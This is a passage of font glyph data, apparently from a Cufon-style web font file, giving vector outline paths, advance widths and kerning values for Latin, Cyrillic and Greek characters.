176,-4,414,15,541,-27v133,-44,190,-128,238,-260v51,-139,55,-426,1,-558v-79,-194,-185,-275,-472,-275r-308,0r0,494r404,0r0,132r-404,0r0,494","w":1479},{"d":"595,24v-136,0,-196,-46,-280,-134r0,517r-180,0r0,-1873r180,0r0,516v89,-93,145,-136,292,-136v301,0,448,240,450,547v2,317,-166,563,-462,563xm590,-945v-184,0,-292,191,-292,420v0,137,28,238,83,303v55,65,122,98,201,98v194,0,291,-177,291,-416v0,-135,-27,-237,-83,-304v-56,-67,-123,-101,-200,-101"},{"d":"-31,-1227r0,-148r745,0r0,148r-745,0","w":682},{"d":"331,0r-325,-1062r186,0r232,841v3,-11,19,-85,55,-219r169,-622r185,0r212,819r243,-819r175,0r-332,1062r-187,0r-169,-636r-41,-181r-215,817r-188,0xm754,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1479},{"d":"865,-467v8,324,-119,492,-412,492v-267,0,-402,-161,-394,-441r175,-24v8,191,54,292,218,292v172,0,219,-104,219,-308r0,-1010r194,0r0,999xm794,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1024},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0","w":1366},{"d":"99,-752v0,-201,157,-310,380,-310r492,0r0,1062r-179,0r0,-414v-85,0,-200,-6,-246,24v-86,55,-215,284,-292,390r-223,0r194,-286v59,-87,118,-137,177,-148v-182,-19,-303,-139,-303,-318xm282,-746v0,159,117,184,311,184r199,0r0,-351r-256,0v-174,-2,-254,39,-254,167","w":1109},{"d":"597,-930v-188,0,-282,115,-282,350r0,580r-180,0r0,-1062r162,0r0,151v100,-163,316,-220,515,-141v102,41,151,112,176,224v7,33,10,92,10,175r0,653r-180,0r0,-646v7,-189,-58,-284,-221,-284xm585,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0"},{"d":"289,-1079v340,0,566,224,565,549v-2,226,-101,380,-252,471v-133,80,-336,97,-522,45r26,-172v63,20,127,30,193,30v230,-2,347,-147,350,-374v3,-220,-127,-377,-350,-377v-67,0,-131,10,-193,30r-26,-172v78,-20,148,-30,209,-30xm246,-526v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":944},{"d":"945,-312v0,220,-192,335,-428,336v-274,1,-411,-113,-454,-341r178,-28v20,142,111,221,275,221v139,0,244,-58,244,-169v0,-41,-17,-73,-53,-96v-66,-42,-410,-111,-459,-147v-90,-41,-155,-125,-155,-244v0,-211,169,-306,391,-306v237,0,395,83,421,298r-176,24v-17,-113,-97,-174,-232,-174v-133,0,-230,38,-230,137v0,59,40,90,91,111v18,7,71,22,159,46v127,34,217,62,267,84v94,41,161,118,161,248","w":1024},{"d":"165,-1466r194,0r0,626v233,3,570,-14,705,57v126,66,206,192,206,357v0,113,-39,213,-116,298v-77,85,-221,128,-432,128r-557,0r0,-1466xm714,-165v243,4,339,-71,347,-261v5,-120,-74,-206,-174,-229v-103,-23,-371,-17,-528,-18r0,508r355,0","w":1344,"k":{"\u042f":92,"\u042d":23,"\u0427":160,"\u0425":92,"\u0422":205,"\u0421":45,"\u041e":45,"\u041c":45,"\u041b":70,"\u0417":23,"\u0416":68,"\u0414":45,"\u0410":45,"\u2019":160}},{"d":"412,-1597v0,31,-17,60,-51,89r-291,117v0,-29,15,-56,44,-83xm412,-1447v3,64,-23,65,-50,91r-292,117v0,-29,15,-56,44,-83","w":412},{"d":"597,-930v-188,0,-282,115,-282,350r0,580r-180,0r0,-1062r162,0r0,151v100,-163,316,-220,515,-141v102,41,151,112,176,224v7,33,10,92,10,175r0,653r-180,0r0,-646v7,-189,-58,-284,-221,-284xm448,-1194r133,-280r236,0r-220,280r-149,0"},{"d":"357,-530r-265,-454r149,0r304,448r-304,464r-149,0","w":682},{"d":"145,-565r-145,123r0,-167r145,-124r0,-733r194,0r0,568r332,-281r0,167r-332,281r0,558r728,0r0,173r-922,0r0,-565"},{"d":"777,-1062r0,459v57,0,98,-11,121,-33v23,-22,57,-86,102,-192v42,-101,81,-164,113,-193v41,-37,133,-44,222,-41r0,149v-50,-2,-127,-2,-141,20v-31,27,-100,246,-138,275v-23,27,-58,51,-106,73v78,21,154,93,228,216r198,329r-198,0r-193,-329v-68,-104,-85,-152,-208,-162r0,491r-184,0r0,-491v-122,10,-145,56,-207,162r-193,329r-198,0r197,-329v75,-123,151,-195,229,-216v-144,-73,-131,-99,-208,-288v-34,-82,-71,-83,-177,-80r0,-149v130,2,191,2,248,66v39,44,149,336,188,359v23,23,63,34,121,34r0,-459r184,0","w":1370,"k":{"\u044a":-45,"\u0447":23,"\u0443":-23,"\u0431":-23}},{"d":"209,-1549v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm218,-1339v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":337},{"d":"424,-293r-494,0r0,-174r494,0r0,174","w":424},{"d":"422,-1561v27,103,6,261,-95,261v-31,0,-45,-11,-67,-25v-25,44,-56,84,-106,86v-103,3,-96,-142,-57,-215r21,-9v-4,44,-13,109,32,113v66,-10,78,-71,99,-157r21,-6v10,59,10,86,53,91v48,6,79,-79,78,-133","w":433},{"d":"150,-1061r866,0v-3,146,11,335,-20,445v-20,72,-80,153,-127,213v-89,114,-85,227,-82,403r-191,0v0,-108,-1,-244,20,-320v29,-107,161,-214,196,-320v21,-62,12,-175,14,-261r-676,0r0,-160xm166,408r0,-1006r183,0r0,1006r-183,0","w":1126},{"d":"-539,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,86,67,88,117v2,62,-58,101,-182,116r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":0},{"d":"15,0r388,-552r-359,-510r225,0r163,249v31,47,55,87,74,119r260,-368r215,0r-367,500r395,562r-221,0r-276,-419r-279,419r-218,0","w":1024,"k":{"\u0447":45,"\u0444":23,"\u0442":23,"\u0441":23,"\u043e":23,"\u0437":23,"\u0435":23,"\u0431":23,"\u0430":23}},{"d":"976,-1628v3,74,-79,113,-145,77v-29,-16,-69,-124,-119,-71v-30,33,-21,72,-21,166r0,1971r-145,0r0,-1811v0,-146,30,-256,90,-330v60,-74,127,-111,202,-111v78,0,135,42,138,109","w":1237},{"d":"-673,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"825,-575v7,-246,-111,-337,-354,-340v-65,0,-124,6,-177,18r0,281v0,81,41,122,123,122v33,0,61,-4,84,-12r21,139v-39,17,-84,25,-135,25v-176,0,-277,-98,-277,-279r0,-399v243,-74,581,-79,759,46v96,68,146,193,146,380r0,1002r-190,0r0,-983","w":1160},{"d":"474,-121v114,3,212,-74,212,-183v0,-78,-62,-150,-119,-166v-32,-9,-123,-13,-197,-10r0,-141v139,-5,171,7,234,-57v25,-26,37,-60,37,-100v1,-98,-75,-160,-174,-160v-101,0,-172,60,-213,179r-171,-28v53,-199,182,-299,386,-299v206,0,363,130,363,315v0,87,-42,156,-126,207v97,52,160,131,160,267v0,206,-168,321,-395,321v-242,0,-382,-108,-421,-323r169,-36v24,122,121,212,255,214","w":939,"k":{"\u044a":45,"\u0447":68,"\u0444":23,"\u0443":23,"\u0441":23,"\u043e":23,"\u043b":23,"\u0437":23,"\u0435":23,"\u0434":45,"\u0431":23}},{"d":"660,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm566,325r0,-205r205,0r0,205r-205,0","w":1366},{"d":"519,-1086v190,0,265,81,351,204v5,-23,22,-83,53,-180r184,0v-47,147,-90,324,-129,531v47,257,90,434,129,531r-179,0v-29,-67,-50,-131,-65,-194v-55,145,-171,218,-347,218v-287,0,-444,-245,-444,-557v0,-321,154,-553,447,-553xm829,-541v0,-227,-86,-396,-280,-396v-197,0,-279,177,-279,404v0,221,75,409,269,409v193,0,290,-187,290,-417xm466,-1194r133,-280r236,0r-220,280r-149,0","w":1184},{"d":"131,0r0,-1466r180,0r0,1466r-180,0","w":455},{"d":"348,-95v51,59,35,148,38,252v-58,2,-93,-3,-132,-33v-33,34,-93,35,-160,33v3,132,-129,210,-279,210v-134,0,-201,-49,-201,-146v0,-80,36,-171,74,-246r19,9v-37,75,-55,135,-55,180v0,80,54,120,162,120v113,0,254,-46,253,-142v0,-57,-19,-108,-57,-155r40,-98v35,58,43,92,44,185v61,2,140,2,140,-50v0,-16,-2,-36,-7,-59r19,-29v10,65,20,137,91,137v15,0,23,-8,23,-25v0,-28,-15,-58,-44,-91","w":0},{"d":"597,-1343v-143,0,-258,113,-258,242v0,39,9,102,28,191r344,0r0,148r-310,0v17,70,28,119,32,148r278,0r0,148r-282,0v-22,96,-76,188,-161,275v51,-15,98,-22,141,-22v116,0,353,66,428,66v46,0,108,-19,187,-56r58,165v-97,42,-177,63,-238,63v-86,0,-359,-90,-439,-90v-110,0,-213,31,-309,93r-69,-173v129,-75,205,-182,226,-321r-209,0r0,-148r209,0v-3,-21,-16,-70,-41,-148r-168,0r0,-148r126,0v-15,-60,-23,-116,-23,-167v0,-256,207,-416,458,-414v238,3,415,148,439,379r-179,27v-13,-140,-120,-258,-268,-258"},{"d":"733,-1062r0,205r-205,0r0,-205r205,0xm629,429v-326,10,-577,-280,-427,-577v28,-54,89,-118,176,-196v129,-117,165,-136,170,-357r173,0v9,263,-78,344,-229,480v-97,87,-143,111,-149,238v-7,142,134,269,283,264v177,-6,268,-119,293,-296r184,21v-29,258,-195,414,-474,423","w":1251},{"d":"1098,0r-236,0r-405,-573v-63,34,-99,103,-111,206r-43,367r-198,0r43,-367v20,-171,89,-286,208,-346r-247,-348r235,0r340,475v93,-65,107,-112,125,-262r25,-213r198,0v-19,156,-28,343,-88,451v-33,60,-86,114,-164,161xm375,315r0,-104r402,0r0,104r-402,0","w":1153},{"d":"436,-301v0,-407,-100,-687,-278,-926r75,-240v108,179,99,212,235,300v9,-109,32,-186,62,-235v48,-80,166,-93,248,-43v30,18,61,47,94,87r-8,12v-26,-8,-96,-30,-133,-28v-146,7,-200,87,-235,221v56,17,96,31,155,31v136,0,184,-45,258,-131r23,8v-31,202,-168,342,-398,291v-23,-5,-48,-21,-75,-40v99,216,69,408,12,693r-35,0","w":1077},{"d":"959,-1480v18,183,-9,362,-189,358v-75,-2,-135,-24,-161,-73v-42,69,-105,112,-211,113v125,211,137,484,78,789r-40,0v-1,-475,-99,-622,-307,-929r73,-237v60,98,130,179,261,179v120,0,171,-85,190,-200r32,0v11,102,27,166,116,166v70,0,112,-55,125,-166r33,0","w":1077},{"d":"139,407r0,-1873r397,0r0,149r-217,0r0,1575r217,0r0,149r-397,0","w":569},{"d":"1333,-1066v0,241,-167,370,-413,399v140,66,197,141,278,268r255,399r-244,0r-194,-305v-89,-134,-139,-229,-239,-300v-59,-41,-91,-47,-196,-46r-225,0r0,651r-194,0r0,-1466r650,0v249,2,369,33,461,179v42,66,61,140,61,221xm1133,-1066v0,-161,-124,-238,-314,-238r-464,0r0,485r417,0v218,5,361,-60,361,-247xm503,-1556r133,-280r236,0r-220,280r-149,0","w":1479},{"d":"-23,621r0,-2485r1496,0r0,2485r-1496,0","w":1451},{"d":"465,134v1,-50,34,-82,84,-84v49,-2,84,40,84,84v0,43,-35,84,-84,84v-47,0,-85,-38,-84,-84xm49,164r0,-104r336,0r0,104r-336,0xm465,346v0,-50,34,-84,84,-84v49,0,84,34,84,84v0,43,-35,87,-84,84v-49,-2,-84,-34,-84,-84","w":682},{"d":"700,-1387v-53,262,-55,564,60,736v11,17,37,51,79,103r-38,228v-237,-137,-245,-458,-192,-824v-118,32,-325,42,-396,-5v-66,-43,-28,-202,-32,-302r36,-4v37,91,76,110,198,110v103,0,171,-16,285,-42","w":1077},{"d":"-84,-1266v0,-48,38,-85,84,-85v51,0,84,40,84,85v0,50,-34,83,-84,84v-46,1,-84,-39,-84,-84xm350,-1061r0,1061r-195,0r0,-1061r195,0","w":505},{"d":"884,-1218r-74,145r-164,-84r76,-145xm656,-1125r-75,143r-165,-85r78,-144xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"350,-371v31,142,165,238,340,238v168,0,288,-92,341,-209v28,-62,45,-150,56,-264r43,-455r192,0v-26,254,-38,568,-111,761v-75,196,-256,332,-532,329v-268,-3,-422,-143,-503,-349v-68,-172,-60,-495,-76,-741r194,0r4,172v4,177,12,299,23,367v156,-5,263,-71,276,-254r21,-285r192,0r-24,334v-8,180,-64,246,-200,307v-58,26,-137,41,-236,49xm107,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":1422},{"d":"-880,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"140,-1062r280,0r279,850r310,-850r259,0r0,1062r-180,0r0,-855r-314,855r-161,0r-297,-896r0,896r-176,0r0,-1062","w":1408,"k":{"\u0443":-23,"\u0437":23,"\u0431":23}},{"d":"638,-344r0,-1520r175,0r0,965r661,0r0,175r-661,0r0,205r661,0r0,175r-836,0","w":1451},{"d":"814,-495r-63,202v-129,1,-269,-25,-350,-64v-102,-49,-100,-130,-47,-219v56,-94,112,-139,217,-239r-170,-65v-67,-30,-101,-60,-101,-91v0,-51,25,-109,74,-176v75,-102,216,-225,335,-314r-31,192v-74,27,-123,47,-148,59v-106,53,-126,101,-13,144r141,53v117,50,85,69,8,158v-56,66,-194,166,-194,249v0,32,46,59,137,80v59,14,128,24,205,31","w":1077},{"d":"158,0r0,-667r-161,0r0,-132r161,0r0,-667v243,5,570,-23,766,21v302,68,446,334,446,704v0,388,-154,660,-469,724v-194,39,-510,11,-743,17xm352,-173v176,-4,414,15,541,-27v133,-44,190,-128,238,-260v51,-139,55,-426,1,-558v-79,-194,-185,-275,-472,-275r-308,0r0,494r404,0r0,132r-404,0r0,494","w":1479},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm1049,401v-131,2,-221,-89,-219,-221v0,-57,14,-134,41,-229r124,0v-26,59,-39,114,-39,164v0,87,60,153,144,152v51,0,107,-15,168,-46r0,119v-56,30,-145,60,-219,61"},{"d":"137,0r0,-1062r180,0r0,1062r-180,0xm233,-1507r186,0r-200,277r-117,0xm418,-1422r173,0r0,192r-173,0r0,-192xm-136,-1422r173,0r0,192r-173,0r0,-192","w":455},{"d":"1093,-532v0,307,-177,558,-470,556v-131,0,-235,-42,-312,-125r0,508r-180,0r0,-901v-2,-368,130,-586,465,-592v306,-5,497,241,497,554xm603,-124v202,0,305,-168,305,-398v0,-148,-30,-254,-91,-318v-61,-64,-132,-97,-215,-97v-208,0,-289,170,-289,420v0,233,86,393,290,393","w":1165,"k":{"\u03c0":29,"\u03bb":39,"\u03c4":29}},{"d":"127,-778v0,-179,141,-308,354,-308v137,0,253,48,348,144r-129,104v-82,-62,-159,-93,-230,-93v-103,0,-169,64,-169,148v0,125,133,176,286,162r0,151v-177,-14,-297,41,-302,178v-4,95,92,168,189,168v94,0,182,-44,264,-131r129,109v-107,113,-239,170,-398,170v-222,0,-371,-126,-371,-316v0,-121,59,-206,176,-257v-98,-55,-147,-132,-147,-229xm366,-1194r133,-280r236,0r-220,280r-149,0","w":913},{"d":"111,-1529v27,0,154,48,192,48v35,0,70,-8,105,-23r14,14v-43,49,-91,73,-146,73v-61,0,-157,-45,-200,-48v-13,0,-30,5,-51,14r-11,-13v31,-43,63,-65,97,-65","w":424},{"d":"492,-1086v122,2,201,51,261,127r0,-507r180,0r0,507v65,-74,145,-126,267,-127v269,-2,410,267,410,554v0,294,-154,556,-415,556v-126,0,-173,-32,-262,-116r0,499r-180,0r0,-499v-63,68,-143,116,-261,116v-111,0,-209,-48,-292,-146v-83,-98,-125,-238,-125,-420v0,-282,149,-546,417,-544xm992,-836v-74,118,-75,538,6,632v99,115,258,99,352,-20v93,-117,96,-492,6,-616v-92,-126,-281,-128,-364,4xm509,-938v-175,0,-251,182,-251,391v0,150,28,256,76,324v89,126,281,133,362,1v75,-123,72,-494,-3,-611v-44,-68,-102,-105,-184,-105","w":1685,"k":{"\u044f":23,"\u0447":45,"\u0443":23,"\u0442":45,"\u043b":45,"\u0434":45,"\u0431":23}},{"d":"413,-384v2,265,-18,383,-254,390v-19,0,-66,-2,-140,-6r0,-147v87,11,162,26,194,-29v15,-25,20,-88,20,-186r0,-700r859,0r0,415r229,0v259,-2,463,95,463,325v0,85,-33,160,-98,225v-65,65,-173,97,-324,97r-450,0r0,-913r-499,0r0,529xm1599,-321v0,-138,-97,-177,-293,-177r-214,0r0,350v223,-6,507,38,507,-173","w":1856},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150","w":1024,"k":{"\u044f":23,"\u044d":23,"\u0444":23,"\u0441":23,"\u0440":23,"\u043e":25,"\u043c":23,"\u043b":45,"\u0436":-23,"\u0435":23,"\u0434":68,"\u0431":-23,"\u0430":23,"\u00bb":-23,".":205,",":205}},{"d":"847,-150v159,4,347,-80,428,-152r0,-273r-431,0r0,-172r621,-1r0,544v-164,130,-349,229,-607,229v-458,0,-749,-290,-749,-751v0,-455,265,-771,734,-765v335,5,536,151,600,435r-175,48v-52,-206,-181,-317,-424,-317v-366,0,-528,239,-535,587v-7,369,195,578,538,588xm755,-1545r0,-224r223,0r0,224r-223,0","w":1593},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm411,-1556r0,-205r188,0r0,205r-188,0xm784,-1556r0,-205r188,0r0,205r-188,0","w":1367},{"d":"847,-150v159,4,347,-80,428,-152r0,-273r-431,0r0,-172r621,-1r0,544v-164,130,-349,229,-607,229v-458,0,-749,-290,-749,-751v0,-455,265,-771,734,-765v335,5,536,151,600,435r-175,48v-52,-206,-181,-317,-424,-317v-366,0,-528,239,-535,587v-7,369,195,578,538,588xm870,-1715r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1593},{"d":"758,-453v-411,-3,-631,-197,-631,-582r0,-431r194,0r0,395v1,327,139,422,437,452r0,-847r194,0r0,847v294,-24,437,-143,437,-476r0,-371r195,0r0,414v0,393,-211,592,-632,599r0,453r-194,0r0,-453","w":1711,"k":{"\u03ce":78,"\u03cc":78,"\u03c9":78,"\u03bf":78,"\u03b8":39,"\u03ac":78,"\u03c6":78,"\u03c3":78,"\u03b4":78,"\u03b1":78}},{"d":"385,-1463v16,17,45,24,44,58v0,24,-6,49,-9,71r-83,-50v-61,69,-124,145,-192,145r-73,0v63,-28,179,-120,221,-171v-36,-22,-65,-49,-67,-97v-4,-75,56,-166,122,-167v39,1,70,51,68,96v-3,49,-12,58,-31,115xm298,-1591v-35,8,-22,47,4,67r44,34v26,-43,-14,-95,-48,-101","w":429},{"d":"380,-1457v152,0,288,98,288,248v0,83,-60,162,-141,162v-63,0,-117,-51,-116,-110v0,-45,18,-79,55,-102v37,-23,55,-41,55,-56v-1,-52,-57,-76,-116,-76v-80,0,-148,52,-148,126v0,70,115,247,120,275v46,114,50,232,32,375r-61,-1v11,-102,9,-133,-68,-202v-84,-75,-130,-117,-138,-126v-50,-59,-75,-126,-75,-200v0,-175,139,-313,313,-313xm365,-529v66,0,121,59,121,125v0,67,-58,124,-125,124v-64,0,-121,-60,-121,-124v0,-68,58,-125,125,-125","w":730},{"d":"1172,-1297v-86,-5,-175,-2,-216,43v-29,32,-64,95,-105,192v-83,200,-100,243,-247,312v95,26,188,113,280,262r302,488r-241,0r-245,-398v-67,-110,-124,-185,-169,-226v-45,-41,-104,-62,-176,-62r0,686r-194,0r0,-1466r194,0r0,642v89,0,151,-18,187,-52v59,-37,185,-373,238,-450v51,-73,153,-142,274,-141v75,0,114,1,118,2r0,168","w":1193,"k":{"\u0424":70,"\u0423":-23,"\u0421":23,"\u041e":23,"\u0417":23}},{"d":"-201,-1308v-100,0,-225,70,-228,150v0,9,15,13,45,13r660,0r0,83r-663,0v-55,-3,-77,5,-81,-29v-6,-49,10,-96,38,-137v81,-118,150,-169,277,-163r-47,-294r-25,-12v0,-41,8,-80,23,-117r7,5v-1,38,50,47,79,60v0,39,-4,70,-13,92r-23,-8r47,274v88,0,96,-38,79,-109r19,-29v15,57,23,87,24,90v14,32,36,48,66,48v29,0,73,-29,133,-87v60,-58,110,-86,149,-86v73,0,109,45,109,135r0,121r-411,0v-23,0,-43,-10,-61,-30v-38,38,-127,30,-203,30xm330,-1391v89,11,83,-86,12,-86v-51,0,-155,84,-170,86r158,0","w":0},{"d":"277,-1062r740,0r0,914r115,0r0,449r-148,0r0,-301r-836,0r0,301r-148,0r0,-449r95,0v127,-172,187,-477,182,-914xm427,-913v-13,345,-67,600,-160,765r571,0r0,-765r-411,0","w":1195,"k":{"\u044d":-23,"\u044a":45}},{"d":"1082,-1466r0,626v213,2,504,-10,652,35v147,44,259,192,259,378v0,184,-119,350,-251,393v-67,23,-165,34,-293,34r-561,0r0,-673r-530,0r0,673r-194,0r0,-1466r194,0r0,626r530,0r0,-626r194,0xm1082,-165v174,-5,412,18,548,-18v87,-23,158,-115,155,-238v-3,-122,-62,-200,-165,-229v-91,-25,-378,-23,-538,-23r0,508","w":2069,"k":{"\u2019":137}},{"d":"331,0r-325,-1062r186,0r232,841v3,-11,19,-85,55,-219r169,-622r185,0r212,819r243,-819r175,0r-332,1062r-187,0r-169,-636r-41,-181r-215,817r-188,0xm471,-1270r0,-205r188,0r0,205r-188,0xm844,-1270r0,-205r188,0r0,205r-188,0","w":1479},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm581,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135xm271,-1547v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0"},{"d":"131,0r0,-1466r180,0r0,1466r-180,0xm430,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":455},{"d":"204,57r1101,-1548r157,0r-1101,1548r-157,0xm197,-733v16,-214,103,-418,261,-612r-384,0r0,-121r549,0r0,80v-163,189,-255,407,-278,653r-148,0xm1366,49v-162,0,-298,-77,-299,-227v0,-99,53,-162,158,-189v-87,-31,-130,-85,-130,-162v0,-129,106,-191,264,-191v160,0,278,58,278,193v0,77,-47,130,-140,160v111,27,167,89,167,184v2,152,-139,232,-298,232xm1363,-615v-65,0,-118,40,-119,96v-1,66,56,102,121,102v62,1,124,-35,124,-97v0,-64,-60,-101,-126,-101xm1362,-311v-85,0,-146,45,-146,121v0,85,50,127,149,127v86,0,150,-45,151,-122v1,-81,-70,-126,-154,-126","w":1708},{"d":"692,-1069r-136,230r-56,0r-136,-230r87,0r77,140r77,-140r87,0xm1099,-946v111,0,161,97,136,212v-5,22,-7,38,-8,47v-39,-51,-103,-97,-182,-97v-58,0,-119,34,-183,101v-59,62,-88,111,-88,148v0,55,111,36,176,38v93,3,114,-1,189,11v32,5,48,30,48,73v0,167,-73,295,-219,382v-134,80,-315,120,-544,120v-227,0,-374,-85,-374,-295v0,-223,72,-342,169,-519r42,17v-65,118,-130,237,-130,382v0,177,135,244,326,244v169,0,399,-79,524,-146v72,-39,109,-66,109,-84v-1,-29,-20,-31,-53,-31r-234,0v-58,1,-113,-50,-109,-111v7,-129,119,-314,200,-391v70,-66,136,-101,205,-101","w":1307},{"d":"92,-733v0,-505,159,-758,478,-758v319,0,478,253,478,758v0,505,-159,757,-478,757v-319,0,-478,-252,-478,-757xm278,-806r584,0v-7,-209,-37,-350,-90,-425v-53,-75,-121,-112,-204,-112v-186,0,-283,179,-290,537xm862,-661r-584,0v7,358,105,537,292,537v188,0,285,-179,292,-537","k":{"\u03bb":39}},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69xm777,221v-12,-64,-70,-63,-157,-67r52,-177r134,0r-33,107v95,8,171,62,171,147v0,124,-130,190,-289,190v-55,0,-103,-4,-144,-12r11,-117v118,6,238,17,255,-71","w":1479},{"d":"451,-1355r-88,144r-140,-96r83,-140xm341,-1011v140,3,197,204,197,373r0,345r-608,0r0,-174r343,0v87,-1,131,-4,200,-24v-115,-17,-189,-32,-223,-47v-77,-33,-115,-90,-115,-170v0,-130,88,-305,206,-303xm305,-836v-37,-3,-68,36,-68,74v0,51,26,85,79,102v19,6,63,12,132,18v-27,-97,-60,-188,-143,-194","w":538},{"d":"1145,-1466r0,173r-787,0r500,532r-500,588r828,0r0,173r-1038,0r0,-202r479,-559r-479,-510r0,-195r997,0","w":1266,"k":{"\u03c0":98,"\u03c4":98}},{"d":"572,-1472v324,-8,547,272,421,580v-24,57,-66,114,-119,179v-67,82,-406,361,-486,443v-31,32,-56,64,-76,97r719,0r0,173r-969,0v3,-145,63,-224,140,-320v53,-65,132,-138,235,-222v159,-131,267,-234,323,-310v56,-76,84,-149,84,-217v1,-146,-122,-254,-276,-254v-175,0,-289,116,-287,294r-185,-19v22,-268,191,-417,476,-424"},{"d":"161,-1466r176,0r0,1161r780,-1161r195,0r0,1466r-176,0r0,-1158r-781,1158r-194,0r0,-1466xm712,-1680v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1472},{"d":"1259,-414v0,283,-242,438,-542,439v-263,1,-441,-76,-545,-233v-51,-78,-77,-165,-80,-263r183,-16v20,231,188,338,433,338v193,0,364,-71,364,-249v0,-117,-71,-166,-172,-207v-76,-31,-474,-121,-544,-163v-117,-70,-208,-159,-208,-319v0,-269,232,-404,516,-404v315,0,533,145,551,438r-186,14v-22,-191,-138,-282,-357,-281v-117,0,-201,23,-256,64v-94,71,-104,202,-24,286v61,64,535,156,617,198v144,75,250,170,250,358","w":1366},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm564,-1151v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm565,-1444v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109xm493,-1644r133,-280r236,0r-220,280r-149,0"},{"d":"328,-546v73,0,147,63,143,136v-9,189,-109,266,-236,362r-42,-55v46,-37,77,-63,92,-80v27,-30,41,-58,41,-85v-62,-25,-127,-65,-127,-147v0,-70,59,-131,129,-131","w":653},{"d":"82,-740v0,-335,278,-541,606,-550r0,-188r182,0r0,188v340,10,604,222,604,550v0,327,-257,542,-604,551r0,189r-182,0r0,-189v-327,-8,-606,-218,-606,-551xm870,-356v238,-9,405,-142,404,-384v0,-241,-164,-373,-404,-384r0,768xm688,-1123v-232,9,-405,143,-405,383v0,239,171,375,405,383r0,-766","w":1557,"k":{"\u043b":68,"\u042f":70,"\u0427":45,"\u0423":92,"\u0422":115,"\u041b":68,"\u0414":68,"\u0410":45}},{"d":"-234,425r0,-71r198,0r0,-2114r-198,0r0,-71r468,0r0,71r-198,0r0,2114r198,0r0,71r-468,0","w":0},{"d":"350,-1061r0,1061r-195,0r0,-1061r195,0","w":505},{"d":"747,-913r-431,0r0,267r231,0r0,132r-231,0r0,514r-180,0r0,-514r-124,0r0,-132r124,0r0,-416r